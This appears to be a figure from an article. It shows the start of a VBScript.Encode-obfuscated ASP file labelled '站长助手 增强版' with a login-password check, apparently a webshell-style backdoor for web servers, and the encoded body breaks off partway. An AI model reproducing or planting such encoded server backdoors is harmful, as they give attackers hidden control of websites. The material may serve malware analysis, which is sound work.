 数据类型: .asp 编码(E) 关闭(C)
<%@ LANGUAGE = VBScript.Encode %><%#@~^xDUAAA==@#@&/nM\ DRkmMrwDYr: W;O{*!
ZT!@#@&D d2W / R8EWW D~',OD!+@#@&KxPn.MW.PMnkEh P +6D@#@&CwaVrmmYrG
xlsnP{PJ站长助手+~增强版E@#@&Ek+.wCdkP~P,~P,Px~rF f*lvEP,v登陆密码
@#@&;MV,PP,P,~P,P~P,'~. ;E dYc/+M-
nD7lMkC4snk`EEMsJ*@#@&d D\n.bw~P,~,P~,',D+$E dYc/nD7+.-mDkm8V /`rsGmmV|l
[N.E*@#@&l1OkKx~~,PP~~,P~',. ;: /D`JmmDrW Jb@#@&DGGDwlD4P,PP,~~P
{Pk+.\n.c:CwaCY4`E
r#@#@&ASh.WKO,P~,P,PP,',d+M\nDc:C2alY4cJJJ#@#@&WW^N D2lO4,P~P,~',Dn5!
+/OcrOGV9nMwCDtr#@#@&O C: P~P,P~~,PP,xPM+;!ndYvJ6xC:nE*@#@&4m^3!
Ds~,PP~~,P~',E@!:nDl,tYDw n;!k-'EDnWM+/4vP1WxDnUY{Byi;DsxQl^YbGx
{/4GSOksnE@*E@#@&@#@&kW,/ //bW cJS+8l9:rUr#@!
@*:/ DwmddPDt x@#@&~~bO~D 5E /O 6WDhcrwC/kE*@!
@*rJ,Yt x@#@&P,P~k6P.n$E+kOR6WDscEwm/kJb';d D2lkdPDtnU@#@&P~~,P~/ dkkG
`rh+(l9hk Jb'!/n.al/k@#@&,PP,~~D /aWU/n M+
[kMnmDP;.^@#@&~~,PnVkn@#@&7,D /wKxknRSDrY J验证失败! E@#@&PP,~+
NPbW@#@&,P Vd+@#@&,P~Pkr'r@!^n Y+.~kYzV xEOG Y /k.+=q a6v@*@!4.@*@!4D@*欢
迎使用C/a站长助手@!4M@*@!4M@*r@#@&P~~,/r'kr[r@!WGM:PC^DkGx{vr
图 2